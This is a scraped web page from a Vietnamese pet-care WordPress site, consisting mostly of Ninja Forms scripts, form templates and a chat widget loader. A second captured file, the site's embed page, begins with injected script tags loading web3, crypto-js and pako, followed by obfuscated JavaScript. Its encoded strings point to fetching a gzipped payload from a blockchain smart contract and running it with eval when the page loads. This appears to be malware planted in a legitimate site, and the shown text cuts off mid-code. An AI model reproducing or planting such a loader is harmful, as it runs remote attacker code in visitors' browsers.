var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
var nfi18n = {"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"H\u00e3y nh\u1eadp m\u1ed9t \u0111\u1ecba ch\u1ec9 email h\u1ee3p l\u1ec7!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"Nh\u1eefng tr\u01b0\u1eddng n\u00e0y ph\u1ea3i kh\u1edbp!","fieldNumberNumMinError":"L\u1ed7i s\u1ed1 t\u1ed1i thi\u1ec3u","fieldNumberNumMaxError":"L\u1ed7i s\u1ed1 t\u1ed1i \u0111a","fieldNumberIncrementBy":"H\u00e3y t\u0103ng theo ","fieldTextareaRTEInsertLink":"Ch\u00e8n li\u00ean k\u1ebft","fieldTextareaRTEInsertMedia":"Ch\u00e8n ph\u01b0\u01a1ng ti\u1ec7n","fieldTextareaRTESelectAFile":"Ch\u1ecdn t\u1eadp tin","formErrorsCorrectErrors":"H\u00e3y s\u1eeda l\u1ed7i tr\u01b0\u1edbc khi g\u1eedi m\u1eabu n\u00e0y.","formHoneypot":"N\u1ebfu b\u1ea1n l\u00e0 ng\u01b0\u1eddi \u0111ang xem tr\u01b0\u1eddng n\u00e0y, h\u00e3y \u0111\u1ec3 tr\u1ed1ng n\u00f3.","validateRequiredField":"\u0110\u00e2y l\u00e0 m\u1ed9t tr\u01b0\u1eddng b\u1eaft bu\u1ed9c.","honeypotHoneypotError":"L\u1ed7i Honeypot","fileUploadOldCodeFileUploadInProgress":"\u0110ang t\u1ea3i t\u1eadp tin l\u00ean.","fileUploadOldCodeFileUpload":"T\u1ea2I T\u1eacP TIN L\u00caN","currencySymbol":"","fieldsMarkedRequired":"C\u00e1c tr\u01b0\u1eddng \u0111\u01b0\u1ee3c \u0111\u00e1nh d\u1ea5u <span class=\"ninja-forms-req-symbol\">*<\/span> l\u00e0 b\u1eaft bu\u1ed9c","thousands_sep":".","decimal_point":",","siteLocale":"vi","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"c\u1ee7a","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn't load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn't load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form."};
var nfFrontEnd = {"adminAjax":"https:\/\/dreampet.com.vn\/wp-admin\/admin-ajax.php","ajaxNonce":"d6d2efb1b5","requireBaseUrl":"https:\/\/dreampet.com.vn\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.6.34.1' id='nf-front-end-js'></script>
<script type='text/javascript' src='https://dreampet.com.vn/wp-content/plugins/ninja-forms/assets/js/min/datepicker.min.js?ver=3.6.34.1' id='nf-datepicker-js'></script>
<script id="tmpl-nf-layout" type="text/template">
	<span id="nf-form-title-{{{ data.id }}}" class="nf-form-title">
		{{{ ( 1 == data.settings.show_title ) ? '<h' + data.settings.form_title_heading_level + '>' + data.settings.title + '</h' + data.settings.form_title_heading_level + '>' : '' }}}
	</span>
	<div class="nf-form-wrap ninja-forms-form-wrap">
		<div class="nf-response-msg"></div>
		<div class="nf-debug-msg"></div>
		<div class="nf-before-form"></div>
		<div class="nf-form-layout"></div>
		<div class="nf-after-form"></div>
	</div>
</script>

<script id="tmpl-nf-empty" type="text/template">

</script>
<script id="tmpl-nf-before-form" type="text/template">
	{{{ data.beforeForm }}}
</script><script id="tmpl-nf-after-form" type="text/template">
	{{{ data.afterForm }}}
</script><script id="tmpl-nf-before-fields" type="text/template">
    <div class="nf-form-fields-required">{{{ data.renderFieldsMarkedRequired() }}}</div>
    {{{ data.beforeFields }}}
</script><script id="tmpl-nf-after-fields" type="text/template">
    {{{ data.afterFields }}}
    <div id="nf-form-errors-{{{ data.id }}}" class="nf-form-errors" role="alert"></div>
    <div class="nf-form-hp"></div>
</script>
<script id="tmpl-nf-before-field" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-after-field" type="text/template">
    {{{ data.afterField }}}
</script><script id="tmpl-nf-form-layout" type="text/template">
	<form>
		<div>
			<div class="nf-before-form-content"></div>
			<div class="nf-form-content {{{ data.element_class }}}"></div>
			<div class="nf-after-form-content"></div>
		</div>
	</form>
</script><script id="tmpl-nf-form-hp" type="text/template">
	<label id="nf-label-field-hp-{{{ data.id }}}" for="nf-field-hp-{{{ data.id }}}" aria-hidden="true">
		{{{ nfi18n.formHoneypot }}}
		<input id="nf-field-hp-{{{ data.id }}}" name="nf-field-hp" class="nf-element nf-field-hp" type="text" value="" aria-labelledby="nf-label-field-hp-{{{ data.id }}}" />
	</label>
</script>
<script id="tmpl-nf-field-layout" type="text/template">
    <div id="nf-field-{{{ data.id }}}-container" class="nf-field-container {{{ data.type }}}-container {{{ data.renderContainerClass() }}}">
        <div class="nf-before-field"></div>
        <div class="nf-field"></div>
        <div class="nf-after-field"></div>
    </div>
</script>
<script id="tmpl-nf-field-before" type="text/template">
    {{{ data.beforeField }}}
</script><script id="tmpl-nf-field-after" type="text/template">
    <#
    /*
     * Render our input limit section if that setting exists.
     */
    #>
    <div class="nf-input-limit"></div>
    <#
    /*
     * Render our error section if we have an error.
     */
    #>
    <div id="nf-error-{{{ data.id }}}" class="nf-error-wrap nf-error" role="alert"></div>
    <#
    /*
     * Render any custom HTML after our field.
     */
    #>
    {{{ data.afterField }}}
</script>
<script id="tmpl-nf-field-wrap" type="text/template">
	<div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
		<#
		/*
		 * This is our main field template. It's called for every field type.
		 * Note that must have ONE top-level, wrapping element. i.e. a div/span/etc that wraps all of the template.
		 */
        #>
		<#
		/*
		 * Render our label.
		 */
        #>
		{{{ data.renderLabel() }}}
		<#
		/*
		 * Render our field element. Uses the template for the field being rendered.
		 */
        #>
		<div class="nf-field-element">{{{ data.renderElement() }}}</div>
		<#
		/*
		 * Render our Description Text.
		 */
        #>
		{{{ data.renderDescText() }}}
	</div>
</script>
<script id="tmpl-nf-field-wrap-no-label" type="text/template">
    <div id="nf-field-{{{ data.id }}}-wrap" class="{{{ data.renderWrapClass() }}}" data-field-id="{{{ data.id }}}">
        <div class="nf-field-label"></div>
        <div class="nf-field-element">{{{ data.renderElement() }}}</div>
        <div class="nf-error-wrap"></div>
    </div>
</script>
<script id="tmpl-nf-field-wrap-no-container" type="text/template">

        {{{ data.renderElement() }}}

        <div class="nf-error-wrap"></div>
</script>
<script id="tmpl-nf-field-label" type="text/template">
	<div class="nf-field-label">
		<# if ( data.type === "listcheckbox" || data.type === "listradio" ) { #>
			<span id="nf-label-field-{{{ data.id }}}"
				class="nf-label-span {{{ data.renderLabelClasses() }}}">
					{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
					{{{ data.maybeRenderHelp() }}}
			</span>
		<# } else { #>
			<label for="nf-field-{{{ data.id }}}"
					id="nf-label-field-{{{ data.id }}}"
					class="{{{ data.renderLabelClasses() }}}">
						{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}} {{{ ( 'undefined' != typeof data.required && 1 == data.required ) ? '<span class="ninja-forms-req-symbol">*</span>' : '' }}} 
						{{{ data.maybeRenderHelp() }}}
			</label>
		<# } #>
	</div>
</script>
<script id="tmpl-nf-field-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-form-error" type="text/template">
	<div class="nf-error-msg nf-error-{{{ data.id }}}">{{{ data.msg }}}</div>
</script><script id="tmpl-nf-field-input-limit" type="text/template">
    {{{ data.currentCount() }}} {{{ nfi18n.of }}} {{{ data.input_limit }}} {{{ data.input_limit_msg }}}
</script><script id="tmpl-nf-field-null" type="text/template">
</script><script id="tmpl-nf-field-firstname" type="text/template">
    <input
            type="text"
            value="{{{ _.escape( data.value ) }}}"
            class="{{{ data.renderClasses() }}} nf-element"

            id="nf-field-{{{ data.id }}}"
            <# if( ! data.disable_browser_autocompletes ){ #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
            autocomplete="given-name"
            <# } else { #>
            name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
            {{{ data.maybeDisableAutocomplete() }}}
            <# } #>
            {{{ data.renderPlaceholder() }}}

            aria-invalid="false"
            aria-describedby="nf-error-{{{ data.id }}}"
            aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id='tmpl-nf-field-input' type='text/template'>
    <input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" type="text" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}}
           aria-labelledby="nf-label-field-{{{ data.id }}}"

            {{{ data.maybeRequired() }}}
    >
</script>
<script id="tmpl-nf-field-tel" type="text/template">
	<input
			type="tel"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="tel"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-textbox" type="text/template">
	<input
			type="text"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}
			{{{ data.maybeInputLimit() }}}

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocomplete && -1 < [ 'city', 'zip' ].indexOf( data.type ) ){ #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
				autocomplete="on"
			<# } else { #>
				name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
				{{{ data.maybeDisableAutocomplete() }}}
			<# } #>

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-email" type="text/template">
	<input
			type="email"
			value="{{{ _.escape( data.value ) }}}"
			class="{{{ data.renderClasses() }}} nf-element"

			id="nf-field-{{{ data.id }}}"
			<# if( ! data.disable_browser_autocompletes ){ #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id + '-' + data.type }}"
			autocomplete="email"
			<# } else { #>
			name="{{ data.custom_name_attribute || 'nf-field-' + data.id }}"
			{{{ data.maybeDisableAutocomplete() }}}
			<# } #>
			{{{ data.renderPlaceholder() }}}
			{{{ data.maybeDisabled() }}}

			aria-invalid="false"
			aria-describedby="nf-error-{{{ data.id }}}"
			aria-labelledby="nf-label-field-{{{ data.id }}}"

			{{{ data.maybeRequired() }}}
	>
</script>
<script id="tmpl-nf-field-listselect" type="text/template">
    <select id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderOtherAttributes() }}}
            aria-labelledby="nf-label-field-{{{ data.id }}}"

	    {{{ data.maybeRequired() }}}
    >
        {{{ data.renderOptions() }}}
    </select>
    <div for="nf-field-{{{ data.id }}}"></div>
</script>

<script id="tmpl-nf-field-listselect-option" type="text/template">
	<# if ( ! data.visible ) { return ''; } #>
	<option value="{{{ data.value }}}" {{{ ( 1 == data.selected ) ? 'selected="selected"' : '' }}} >{{{ data.label }}}</option>
</script>
<script id="tmpl-nf-field-textarea" type="text/template">
    <textarea id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element" {{{ data.renderPlaceholder() }}} {{{ data.maybeDisabled() }}} {{{ data.maybeDisableAutocomplete() }}} {{{ data.maybeInputLimit() }}}
        aria-labelledby="nf-label-field-{{{ data.id }}}"

        {{{ data.maybeRequired() }}}
    >{{{ _.escape( data.value ) }}}</textarea>
</script>

<!-- Rich Text Editor Templates -->

<script id="tmpl-nf-rte-media-button" type="text/template">
    <span class="dashicons dashicons-admin-media"></span>
</script>

<script id="tmpl-nf-rte-link-button" type="text/template">
    <span class="dashicons dashicons-admin-links"></span>
</script>

<script id="tmpl-nf-rte-unlink-button" type="text/template">
    <span class="dashicons dashicons-editor-unlink"></span>
</script>

<script id="tmpl-nf-rte-link-dropdown" type="text/template">
    <div class="summernote-link">
        URL
        <input type="url" class="widefat code link-url"> <br />
        Text
        <input type="url" class="widefat code link-text"> <br />
        <label>
            <input type="checkbox" class="link-new-window"> {{{ nfi18n.fieldsTextareaOpenNewWindow }}}
        </label>
        <input type="button" class="cancel-link extra" value="Cancel">
        <input type="button" class="insert-link extra" value="Insert">
    </div>
</script>
<script id="tmpl-nf-field-submit" type="text/template">

<# 
let myType = data.type
if('save'== data.type){
	myType = 'button'
}
#>
<input id="nf-field-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element " type="{{{myType}}}" value="{{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}" {{{ ( data.disabled ) ? 'aria-disabled="true" disabled="true"' : '' }}}>

</script><script id='tmpl-nf-field-button' type='text/template'>
    <button id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" class="{{{ data.classes }}} nf-element">
        {{{ ( data.maybeFilterHTML() === 'true' ) ? _.escape( data.label ) : data.label }}}
    </button>
</script><script id="tmpl-nf-field-date" type="text/template">
	<div class="pikaday__container"><!-- Pikaday mentions were added for backwards compatibility -->
		<input id="nf-field-{{{ data.id }}}" name="nf-field-{{{ data.id }}}" aria-invalid="false" aria-describedby="nf-error-{{{ data.id }}}" class="{{{ data.renderClasses() }}} nf-element datepicker pikaday__display pikaday__display--pikaday"
			aria-labelledby="nf-label-field-{{{ data.id }}}"
				{{{ data.maybeRequired() }}}
			type="date" value="{{{ _.escape( data.value ) }}}" {{{ data.renderPlaceholder() }}} >
	</div>

	<# if ( data.maybeRenderTime() ) { #>
		<div style="float:left;">
			<select class="hour extra">
				{{{ data.renderHourOptions() }}}
			</select>
		</div>
		<div style="float:left;">
			<select class="minute extra">
				{{{ data.renderMinuteOptions() }}}
			</select>
		</div>
		{{{ data.maybeRenderAMPM() }}}
	<# } #>
</script>

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5da8322378ab74187a5a0ff2/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/cach-dieu-tri-benh-ghe-cho-cho/embed/
body_size: 11543
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return 